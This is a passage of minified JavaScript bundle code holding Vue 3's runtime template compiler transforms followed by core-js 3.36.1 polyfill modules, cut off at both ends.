wp(e){return"component"===e||"Component"===e}const _p=(e,t)=>{if(gf(e)){const{children:n,loc:r}=e,{slotName:i,slotProps:o}=xp(e,t),s=[t.prefixIdentifiers?"_ctx.$slots":"$slots",i,"{}","undefined","true"];let a=2;o&&(s[2]=o,a=3),n.length&&(s[3]=Mu([],n,!1,!1,r),a=4),t.scopeId&&!t.slotted&&(a=5),s.splice(a),e.codegenNode=Iu(t.helper(tu),s,r)}};function xp(e,t){let n,r='"default"';const i=[];for(let o=0;o<e.props.length;o++){const t=e.props[o];if(6===t.type)t.value&&("name"===t.name?r=JSON.stringify(t.value.content):(t.name=N(t.name),i.push(t)));else if("bind"===t.name&&ff(t.arg,"name")){if(t.exp)r=t.exp;else if(t.arg&&4===t.arg.type){const e=N(t.arg.content);r=t.exp=Ou(e,!1,t.arg.loc)}}else"bind"===t.name&&t.arg&&Qu(t.arg)&&(t.arg.content=N(t.arg.content)),i.push(t)}if(i.length>0){const{props:r,directives:o}=vp(e,t,i,!1,!1);n=r,o.length&&t.onError(Zu(36,o[0].loc))}return{slotName:r,slotProps:n}}const Sp=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,Cp=(e,t,n,r)=>{const{loc:i,modifiers:o,arg:s}=e;let a;if(e.exp||o.length||n.onError(Zu(35,i)),4===s.type)if(s.isStatic){let e=s.content;0,e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`);const n=0!==t.tagType||e.startsWith("vnode")||!/[A-Z]/.test(e)?D(N(e)):`on:${e}`;a=Ou(n,!0,s.loc)}else a=Lu([`${n.helperString(du)}(`,s,")"]);else a=s,a.children.unshift(`${n.helperString(du)}(`),a.children.push(")");let l=e.exp;l&&!l.content.trim()&&(l=void 0);let c=n.cacheHandlers&&!l&&!n.inVOnce;if(l){const e=lf(l.content),t=!(e||Sp.test(l.content)),n=l.content.includes(";");0,(t||c&&e)&&(l=Lu([`${t?"$event":"(...args)"} => ${n?"{":"("}`,l,n?"}":")"]))}let u={props:[Au(a,l||Ou("() => {}",!1,i))]};return r&&(u=r(u)),c&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},Ep=(e,t,n)=>{const{modifiers:r,loc:i}=e,o=e.arg;let{exp:s}=e;if(s&&4===s.type&&!s.content.trim()&&(s=void 0),!s){if(4!==o.type||!o.isStatic)return n.onError(Zu(52,o.loc)),{props:[Au(o,Ou("",!0,i))]};const t=N(o.content);s=e.exp=Ou(t,!1,o.loc)}return 4!==o.type?(o.children.unshift("("),o.children.push(') || ""')):o.isStatic||(o.content=`${o.content} || ""`),r.includes("camel")&&(4===o.type?o.isStatic?o.content=N(o.content):o.content=`${n.helperString(uu)}(${o.content})`:(o.children.unshift(`${n.helperString(uu)}(`),o.children.push(")"))),n.inSSR||(r.includes("prop")&&Tp(o,"."),r.includes("attr")&&Tp(o,"^")),{props:[Au(o,s)]}},Tp=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},kp=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let r,i=!1;for(let e=0;e<n.length;e++){const t=n[e];if(pf(t)){i=!0;for(let i=e+1;i<n.length;i++){const o=n[i];if(!pf(o)){r=void 0;break}r||(r=n[e]=Lu([t],t.loc)),r.children.push(" + ",o),n.splice(i,1),i--}}}if(i&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const r=n[e];if(pf(r)||8===r.type){const i=[];2===r.type&&" "===r.content||i.push(r),t.ssr||0!==dd(r,t)||i.push("1"),n[e]={type:12,content:r,loc:r.loc,codegenNode:Iu(t.helper(Gc),i)}}}}},Ap=new WeakSet,Op=(e,t)=>{if(1===e.type&&cf(e,"once",!0)){if(Ap.has(e)||t.inVOnce||t.inSSR)return;return Ap.add(e),t.inVOnce=!0,t.helper(pu),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},Lp=(e,t,n)=>{const{exp:r,arg:i}=e;if(!r)return n.onError(Zu(41,e.loc)),Ip();const o=r.loc.source,s=4===r.type?r.content:o,a=n.bindingMetadata[o];if("props"===a||"props-aliased"===a)return n.onError(Zu(44,r.loc)),Ip();const l=!1;if(!s.trim()||!lf(s)&&!l)return n.onError(Zu(42,r.loc)),Ip();const c=i||Ou("modelValue",!0),u=i?Qu(i)?`onUpdate:${N(i.content)}`:Lu(['"onUpdate:" + ',i]):"onUpdate:modelValue";let f;const d=n.isTS?"($event: any)":"$event";f=Lu([`${d} => ((`,r,") = $event)"]);const p=[Au(c,e.exp),Au(u,f)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(nf(e)?e:JSON.stringify(e))+": true")).join(", "),n=i?Qu(i)?`${i.content}Modifiers`:Lu([i,' + "Modifiers"']):"modelModifiers";p.push(Au(n,Ou(`{ ${t} }`,!1,e.loc,2)))}return Ip(p)};function Ip(e=[]){return{props:e}}const Mp=/[\w).+\-_$\]]/,Rp=(e,t)=>{Yu("COMPILER_FILTERS",t)&&(5===e.type&&Np(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&Np(e.exp,t)})))};function Np(e,t){if(4===e.type)Pp(e,t);else for(let n=0;n<e.children.length;n++){const r=e.children[n];"object"===typeof r&&(4===r.type?Pp(r,t):8===r.type?Np(e,t):5===r.type&&Np(r.content,t))}}function Pp(e,t){const n=e.content;let r,i,o,s,a=!1,l=!1,c=!1,u=!1,f=0,d=0,p=0,h=0,v=[];for(o=0;o<n.length;o++)if(i=r,r=n.charCodeAt(o),a)39===r&&92!==i&&(a=!1);else if(l)34===r&&92!==i&&(l=!1);else if(c)96===r&&92!==i&&(c=!1);else if(u)47===r&&92!==i&&(u=!1);else if(124!==r||124===n.charCodeAt(o+1)||124===n.charCodeAt(o-1)||f||d||p){switch(r){case 34:l=!0;break;case 39:a=!0;break;case 96:c=!0;break;case 40:p++;break;case 41:p--;break;case 91:d++;break;case 93:d--;break;case 123:f++;break;case 125:f--;break}if(47===r){let e,t=o-1;for(;t>=0;t--)if(e=n.charAt(t)," "!==e)break;e&&Mp.test(e)||(u=!0)}}else void 0===s?(h=o+1,s=n.slice(0,o).trim()):g();function g(){v.push(n.slice(h,o).trim()),h=o+1}if(void 0===s?s=n.slice(0,o).trim():0!==h&&g(),v.length){for(o=0;o<v.length;o++)s=$p(s,v[o],t);e.content=s}}function $p(e,t,n){n.helper(Zc);const r=t.indexOf("(");if(r<0)return n.filters.add(t),`${_f(t,"filter")}(${e})`;{const i=t.slice(0,r),o=t.slice(r+1);return n.filters.add(i),`${_f(i,"filter")}(${e}${")"!==o?","+o:o}`}}const jp=new WeakSet,Dp=(e,t)=>{if(1===e.type){const n=cf(e,"memo");if(!n||jp.has(e))return;return jp.add(e),()=>{const r=e.codegenNode||t.currentNode.codegenNode;r&&13===r.type&&(1!==e.tagType&&Du(r,t),e.codegenNode=Iu(t.helper(bu),[n.exp,Mu(void 0,r),"_cache",String(t.cached++)]))}}};function Bp(e){return[[Op,Yd,Dp,ep,Rp,_p,pp,sp,kp],{on:Cp,bind:Ep,model:Lp}]}function zp(e,t={}){const n=t.onError||Ku,r="module"===t.mode;!0===t.prefixIdentifiers?n(Zu(47)):r&&n(Zu(48));const i=!1;t.cacheHandlers&&n(Zu(49)),t.scopeId&&!r&&n(Zu(50));const o=f({},t,{prefixIdentifiers:i}),s=_(e)?ld(e,o):e,[a,l]=Bp();return bd(s,f({},o,{nodeTransforms:[...a,...t.nodeTransforms||[]],directiveTransforms:f({},l,t.directiveTransforms||{})})),kd(s,o)}const Fp=()=>({props:[]}),Vp=Symbol(""),Up=Symbol(""),Hp=Symbol(""),qp=Symbol(""),Wp=Symbol(""),Gp=Symbol(""),Yp=Symbol(""),Xp=Symbol(""),Kp=Symbol(""),Jp=Symbol("");let Zp;function Qp(e,t=!1){return Zp||(Zp=document.createElement("div")),t?(Zp.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Zp.children[0].getAttribute("foo")):(Zp.innerHTML=e,Zp.textContent)}xu({[Vp]:"vModelRadio",[Up]:"vModelCheckbox",[Hp]:"vModelText",[qp]:"vModelSelect",[Wp]:"vModelDynamic",[Gp]:"withModifiers",[Yp]:"withKeys",[Xp]:"vShow",[Kp]:"Transition",[Jp]:"TransitionGroup"});const eh={parseMode:"html",isVoidTag:ce,isNativeTag:e=>se(e)||ae(e)||le(e),isPreTag:e=>"pre"===e,decodeEntities:Qp,isBuiltInComponent:e=>"Transition"===e||"transition"===e?Kp:"TransitionGroup"===e||"transition-group"===e?Jp:void 0,getNamespace(e,t,n){let r=t?t.ns:n;if(t&&2===r)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(r=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(r=0);else t&&1===r&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(r=0));if(0===r){if("svg"===e)return 1;if("math"===e)return 2}return r}},th=e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Ou("style",!0,t.loc),exp:nh(t.value.content,t.loc),modifiers:[],loc:t.loc})}))},nh=(e,t)=>{const n=Q(e);return Ou(JSON.stringify(n),!1,t,3)};function rh(e,t){return Zu(e,t,void 0)}const ih=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(53,i)),t.children.length&&(n.onError(rh(54,i)),t.children.length=0),{props:[Au(Ou("innerHTML",!0,i),r||Ou("",!0))]}},oh=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(55,i)),t.children.length&&(n.onError(rh(56,i)),t.children.length=0),{props:[Au(Ou("textContent",!0),r?dd(r,n)>0?r:Iu(n.helperString(ru),[r],i):Ou("",!0))]}},sh=(e,t,n)=>{const r=Lp(e,t,n);if(!r.props.length||1===t.tagType)return r;e.arg&&n.onError(rh(58,e.arg.loc));const{tag:i}=t,o=n.isCustomElement(i);if("input"===i||"textarea"===i||"select"===i||o){let s=Hp,a=!1;if("input"===i||o){const r=uf(t,"type");if(r){if(7===r.type)s=Wp;else if(r.value)switch(r.value.content){case"radio":s=Vp;break;case"checkbox":s=Up;break;case"file":a=!0,n.onError(rh(59,e.loc));break;default:break}}else df(t)&&(s=Wp)}else"select"===i&&(s=qp);a||(r.needRuntime=n.helper(s))}else n.onError(rh(57,e.loc));return r.props=r.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),r},ah=i("passive,once,capture"),lh=i("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),ch=i("left,right"),uh=i("onkeyup,onkeydown,onkeypress",!0),fh=(e,t,n,r)=>{const i=[],o=[],s=[];for(let a=0;a<t.length;a++){const l=t[a];"native"===l&&Xu("COMPILER_V_ON_NATIVE",n,r)||ah(l)?s.push(l):ch(l)?Qu(e)?uh(e.content)?i.push(l):o.push(l):(i.push(l),o.push(l)):lh(l)?o.push(l):i.push(l)}return{keyModifiers:i,nonKeyModifiers:o,eventOptionModifiers:s}},dh=(e,t)=>{const n=Qu(e)&&"onclick"===e.content.toLowerCase();return n?Ou(t,!0):4!==e.type?Lu(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e},ph=(e,t,n)=>Cp(e,t,n,(t=>{const{modifiers:r}=e;if(!r.length)return t;let{key:i,value:o}=t.props[0];const{keyModifiers:s,nonKeyModifiers:a,eventOptionModifiers:l}=fh(i,r,n,e.loc);if(a.includes("right")&&(i=dh(i,"onContextmenu")),a.includes("middle")&&(i=dh(i,"onMouseup")),a.length&&(o=Iu(n.helper(Gp),[o,JSON.stringify(a)])),!s.length||Qu(i)&&!uh(i.content)||(o=Iu(n.helper(Yp),[o,JSON.stringify(s)])),l.length){const e=l.map(j).join("");i=Qu(i)?Ou(`${i.content}${e}`,!0):Lu(["(",i,`) + "${e}"`])}return{props:[Au(i,o)]}})),hh=(e,t,n)=>{const{exp:r,loc:i}=e;return r||n.onError(rh(61,i)),{props:[],needRuntime:n.helper(Xp)}};const vh=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||t.removeNode()},gh=[th],mh={cloak:Fp,html:ih,text:oh,model:sh,on:ph,show:hh};function yh(e,t={}){return zp(e,f({},eh,t,{nodeTransforms:[vh,...gh,...t.nodeTransforms||[]],directiveTransforms:f({},mh,t.directiveTransforms||{}),transformHoist:null}))}const bh=new WeakMap;function wh(e){let t=bh.get(null!=e?e:o);return t||(t=Object.create(null),bh.set(null!=e?e:o,t)),t}function _h(e,t){if(!_(e)){if(!e.nodeType)return a;e=e.innerHTML}const n=e,i=wh(t),o=i[n];if(o)return o;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const s=f({hoistStatic:!0,onError:void 0,onWarn:a},t);s.isCustomElement||"undefined"===typeof customElements||(s.isCustomElement=e=>!!customElements.get(e));const{code:l}=yh(e,s);const c=new Function("Vue",l)(r);return c._rc=!0,i[n]=c}da(_h)},79306:function(e,t,n){"use strict";var r=n(94901),i=n(16823),o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not a function")}},28551:function(e,t,n){"use strict";var r=n(20034),i=String,o=TypeError;e.exports=function(e){if(r(e))return e;throw new o(i(e)+" is not an object")}},19617:function(e,t,n){"use strict";var r=n(25397),i=n(35610),o=n(26198),s=function(e){return function(t,n,s){var a=r(t),l=o(a);if(0===l)return!e&&-1;var c,u=i(s,l);if(e&&n!==n){while(l>u)if(c=a[u++],c!==c)return!0}else for(;l>u;u++)if((e||u in a)&&a[u]===n)return e||u||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},34527:function(e,t,n){"use strict";var r=n(43724),i=n(34376),o=TypeError,s=Object.getOwnPropertyDescriptor,a=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(i(e)&&!s(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},44576:function(e,t,n){"use strict";var r=n(79504),i=r({}.toString),o=r("".slice);e.exports=function(e){return o(i(e),8,-1)}},36955:function(e,t,n){"use strict";var r=n(92140),i=n(94901),o=n(44576),s=n(78227),a=s("toStringTag"),l=Object,c="Arguments"===o(function(){return arguments}()),u=function(e,t){try{return e[t]}catch(n){}};e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=u(t=l(e),a))?n:c?o(t):"Object"===(r=o(t))&&i(t.callee)?"Arguments":r}},77740:function(e,t,n){"use strict";var r=n(39297),i=n(35031),o=n(77347),s=n(24913);e.exports=function(e,t,n){for(var a=i(t),l=s.f,c=o.f,u=0;u<a.length;u++){var f=a[u];r(e,f)||n&&r(n,f)||l(e,f,c(t,f))}}},66699:function(e,t,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);e.exports=r?function(e,t,n){return i.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},6980:function(e){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},62106:function(e,t,n){"use strict";var r=n(50283),i=n(24913);e.exports=function(e,t,n){return n.get&&r(n.get,t,{getter:!0}),n.set&&r(n.set,t,{setter:!0}),i.f(e,t,n)}},36840:function(e,t,n){"use strict";var r=n(94901),i=n(24913),o=n(50283),s=n(39433);e.exports=function(e,t,n,a){a||(a={});var l=a.enumerable,c=void 0!==a.name?a.name:t;if(r(n)&&o(n,c,a),a.global)l?e[t]=n:s(t,n);else{try{a.unsafe?e[t]&&(l=!0):delete e[t]}catch(u){}l?e[t]=n:i.f(e,t,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},39433:function(e,t,n){"use strict";var r=n(24475),i=Object.defineProperty;e.exports=function(e,t){try{i(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},43724:function(e,t,n){"use strict";var r=n(79039);e.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4055:function(e,t,n){"use strict";var r=n(24475),i=n(20034),o=r.document,s=i(o)&&i(o.createElement);e.exports=function(e){return s?o.createElement(e):{}}},96837:function(e){"use strict";var t=TypeError,n=9007199254740991;e.exports=function(e){if(e>n)throw t("Maximum allowed index exceeded");return e}},79392:function(e){"use strict";e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},77388:function(e,t,n){"use strict";var r,i,o=n(24475),s=n(79392),a=o.process,l=o.Deno,c=a&&a.versions||l&&l.version,u=c&&c.v8;u&&(r=u.split("."),i=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(r=s.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/),r&&(i=+r[1]))),e.exports=i},88727:function(e){"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},46518:function(e,t,n){"use strict";var r=n(24475),i=n(77347).f,o=n(66699),s=n(36840),a=n(39433),l=n(77740),c=n(92796);e.exports=function(e,t){var n,u,f,d,p,h,v=e.target,g=e.global,m=e.stat;if(u=g?r:m?r[v]||a(v,{}):r[v]&&r[v].prototype,u)for(f in t){if(p=t[f],e.dontCallGetSet?(h=i(u,f),d=h&&h.value):d=u[f],n=c(g?f:v+(m?".":"#")+f,e.forced),!n&&void 0!==d){if(typeof p==typeof d)continue;l(p,d)}(e.sham||d&&d.sham)&&o(p,"sham",!0),s(u,f,p,e)}}},79039:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(t){return!0}}},40616:function(e,t,n){"use strict";var r=n(79039);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},69565:function(e,t,n){"use strict";var r=n(40616),i=Function.prototype.call;e.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},10350:function(e,t,n){"use strict";var r=n(43724),i=n(39297),o=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,a=i(o,"name"),l=a&&"something"===function(){}.name,c=a&&(!r||r&&s(o,"name").configurable);e.exports={EXISTS:a,PROPER:l,CONFIGURABLE:c}},79504:function(e,t,n){"use strict";var r=n(40616),i=Function.prototype,o=i.call,s=r&&i.bind.bind(o,o);e.exports=r?s:function(e){return function(){return o.apply(e,arguments)}}},97751:function(e,t,n){"use strict";var r=n(24475),i=n(94901),o=function(e){return i(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?o(r[e]):r[e]&&r[e][t]}},55966:function(e,t,n){"use strict";var r=n(79306),i=n(64117);e.exports=function(e,t){var n=e[t];return i(n)?void 0:r(n)}},24475:function(e,t,n){"use strict";var r=function(e){return e&&e.Math===Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||r("object"==typeof this&&this)||function(){return this}()||Function("return this")()},39297:function(e,t,n){"use strict";var r=n(79504),i=n(48981),o=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},30421:function(e){"use strict";e.exports={}},35917:function(e,t,n){"use strict";var r=n(43724),i=n(79039),o=n(4055);e.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},47055:function(e,t,n){"use strict";var r=n(79504),i=n(79039),o=n(44576),s=Object,a=r("".split);e.exports=i((function(){return!s("z").propertyIsEnumerable(0)}))?function(e){return"String"===o(e)?a(e,""):s(e)}:s},33706:function(e,t,n){"use strict";var r=n(79504),i=n(94901),o=n(77629),s=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return s(e)}),e.exports=o.inspectSource},91181:function(e,t,n){"use strict";var r,i,o,s=n(58622),a=n(24475),l=n(20034),c=n(66699),u=n(39297),f=n(77629),d=n(66119),p=n(30421),h="Object already initialized",v=a.TypeError,g=a.WeakMap,m=function(e){return o(e)?i(e):r(e,{})},y=function(e){return function(t){var n;if(!l(t)||(n=i(t)).type!==e)throw new v("Incompatible receiver, "+e+" required");return n}};if(s||f.state){var b=f.state||(f.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,r=function(e,t){if(b.has(e))throw new v(h);return t.facade=e,b.set(e,t),t},i=function(e){return b.get(e)||{}},o=function(e){return b.has(e)}}else{var w=d("state");p[w]=!0,r=function(e,t){if(u(e,w))throw new v(h);return t.facade=e,c(e,w,t),t},i=function(e){return u(e,w)?e[w]:{}},o=function(e){return u(e,w)}}e.exports={set:r,get:i,has:o,enforce:m,getterFor:y}},34376:function(e,t,n){"use strict";var r=n(44576);e.exports=Array.isArray||function(e){return"Array"===r(e)}},94901:function(e){"use strict";var t="object"==typeof document&&document.all;e.exports="undefined"==typeof t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},92796:function(e,t,n){"use strict";var r=n(79039),i=n(94901),o=/#|\.prototype\./,s=function(e,t){var n=l[a(e)];return n===u||n!==c&&(i(t)?r(t):!!t)},a=s.normalize=function(e){return String(e).replace(o,".").toLowerCase()},l=s.data={},c=s.NATIVE="N",u=s.POLYFILL="P";e.exports=s},64117:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},20034:function(e,t,n){"use strict";var r=n(94901);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},96395:function(e){"use strict";e.exports=!1},10757:function(e,t,n){"use strict";var r=n(97751),i=n(94901),o=n(1625),s=n(7040),a=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&o(t.prototype,a(e))}},26198:function(e,t,n){"use strict";var r=n(18014);e.exports=function(e){return r(e.length)}},50283:function(e,t,n){"use strict";var r=n(79504),i=n(79039),o=n(94901),s=n(39297),a=n(43724),l=n(10350).CONFIGURABLE,c=n(33706),u=n(91181),f=u.enforce,d=u.get,p=String,h=Object.defineProperty,v=r("".slice),g=r("".replace),m=r([].join),y=a&&!i((function(){return 8!==h((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===v(p(t),0,7)&&(t="["+g(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!s(e,"name")||l&&e.name!==t)&&(a?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&s(n,"arity")&&e.length!==n.arity&&h(e,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(i){}var r=f(e);return s(r,"source")||(r.source=m(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return o(this)&&d(this).source||c(this)}),"toString")},80741:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},24913:function(e,t,n){"use strict";var r=n(43724),i=n(35917),o=n(48686),s=n(28551),a=n(56969),l=TypeError,c=Object.defineProperty,u=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=r?o?function(e,t,n){if(s(e),t=a(t),s(n),"function"===typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]){var r=u(e,t);r&&r[p]&&(e[t]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(s(e),t=a(t),s(n),i)try{return c(e,t,n)}catch(r){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},77347:function(e,t,n){"use strict";var r=n(43724),i=n(69565),o=n(48773),s=n(6980),a=n(25397),l=n(56969),c=n(39297),u=n(35917),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=a(e),t=l(t),u)try{return f(e,t)}catch(n){}if(c(e,t))return s(!i(o.f,e,t),e[t])}},38480:function(e,t,n){"use strict";var r=n(61828),i=n(88727),o=i.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},33717:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1625:function(e,t,n){"use strict";var r=n(79504);e.exports=r({}.isPrototypeOf)},61828:function(e,t,n){"use strict";var r=n(79504),i=n(39297),o=n(25397),s=n(19617).indexOf,a=n(30421),l=r([].push);e.exports=function(e,t){var n,r=o(e),c=0,u=[];for(n in r)!i(a,n)&&i(r,n)&&l(u,n);while(t.length>c)i(r,n=t[c++])&&(~s(u,n)||l(u,n));return u}},48773:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},84270:function(e,t,n){"use strict";var r=n(69565),i=n(94901),o=n(20034),s=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!o(a=r(n,e)))return a;if(i(n=e.valueOf)&&!o(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!o(a=r(n,e)))return a;throw new s("Can't convert object to primitive value")}},35031:function(e,t,n){"use strict";var r=n(97751),i=n(79504),o=n(38480),s=n(33717),a=n(28551),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=s.f;return n?l(t,n(e)):t}},67750:function(e,t,n){"use strict";var r=n(64117),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},66119:function(e,t,n){"use strict";var r=n(25745),i=n(33392),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},77629:function(e,t,n){"use strict";var r=n(96395),i=n(24475),o=n(39433),s="__core-js_shared__",a=e.exports=i[s]||o(s,{});(a.versions||(a.versions=[])).push({version:"3.36.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},25745:function(e,t,n){"use strict";var r=n(77629);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},4495:function(e,t,n){"use strict";var r=n(77388),i=n(79039),o=n(24475),s=o.String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},35610:function(e,t,n){"use strict";var r=n(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):o(n,t)}},25397:function(e,t,n){"use strict";var r=n(47055),i=n(67750);e.exports=function(e){return r(i(e))}},91291:function(e,t,n){"use strict";var r=n(80741);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},18014:function(e,t,n){"use strict";var r=n(91291),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},48981:function(e,t,n){"use strict";var r=n(67750),i=Object;e.exports=function(e){return i(r(e))}},72777:function(e,t,n){"use strict";var r=n(69565),i=n(20034),o=n(10757),s=n(55966),a=n(84270),l=n(78227),c=TypeError,u=l("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var n,l=s(e,u);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||o(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},56969:function(e,t,n){"use strict";var r=n(72777),i=n(10757);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},92140:function(e,t,n){"use strict";var r=n(78227),i=r("toStringTag"),o={};o[i]="z",e.exports="[object z]"===String(o)},655:function(e,t,n){"use strict";var r=n(36955),i=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},16823:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(n){return"Object"}}},33392:function(e,t,n){"use strict";var r=n(79504),i=0,o=Math.random(),s=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++i+o,36)}},7040:function(e,t,n){"use strict";var r=n(4495);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},48686:function(e,t,n){"use strict";var r=n(43724),i=n(79039);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},22812:function(e){"use strict";var t=TypeError;e.exports=function(e,n){if(e<n)throw new t("Not enough arguments");return e}},58622:function(e,t,n){"use strict";var r=n(24475),i=n(94901),o=r.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},78227:function(e,t,n){"use strict";var r=n(24475),i=n(25745),o=n(39297),s=n(33392),a=n(4495),l=n(7040),c=r.Symbol,u=i("wks"),f=l?c["for"]||c:c&&c.withoutSetter||s;e.exports=function(e){return o(u,e)||(u[e]=a&&o(c,e)?c[e]:f("Symbol."+e)),u[e]}},44114:function(e,t,n){"use strict";var r=n(46518),i=n(48981),o=n(26198),s=n(34527),a=n(96837),l=n(79039),c=l((function(){return 4294967297!==[].push.call({length:4294967296},1)})),u=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}},f=c||!u();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(e){var 